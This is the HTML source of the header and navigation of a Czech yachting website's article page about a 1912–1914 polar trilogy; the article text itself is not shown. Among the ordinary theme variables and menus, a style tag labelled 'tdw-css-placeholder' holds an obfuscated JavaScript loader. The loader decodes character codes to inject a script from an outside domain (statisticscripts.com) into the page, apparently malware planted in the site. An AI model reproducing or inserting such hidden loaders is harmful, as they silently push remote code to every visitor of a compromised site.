var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57c3c9ce44";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/historie/",
                    "name": "Historie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/",
                    "name": "Strašná polární trilogie (1912–1914)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-22029 single-format-standard wp-theme-Newspaper strasna-polarni-trilogie-1912-1914 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
